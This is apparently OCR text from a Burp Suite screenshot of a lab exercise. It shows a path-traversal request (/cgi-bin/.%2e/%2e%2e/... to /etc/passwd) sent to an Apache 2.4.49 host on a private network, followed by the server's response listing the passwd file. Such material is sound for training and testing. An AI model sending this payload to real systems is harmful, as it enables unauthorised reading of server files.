 Send
Cancel
Target: http://192.168.159.245
HT
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: 192.168.159.245
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
1 HTTP/1.1 200 OK
2 Date: Thu, 02 May 2024 12:44:17 GMT
3 Server: Apache/2.4.49 (Unix) OpenSSL/1.1.1f mod_wsgi/4.9.4 Python/3.8
4 Last-Modified: Wed, 12 Oct 2022 08:53:15 GMT
5 ETag: "84b-5ead285fb9e73"
6 Accept-Ranges: bytes
7 Content-Length: 2123
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
33 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
34 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
35 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
36 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
37 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
40 offsec:x:1000:1000:Offsec Admin:/home/offsec:/bin/bash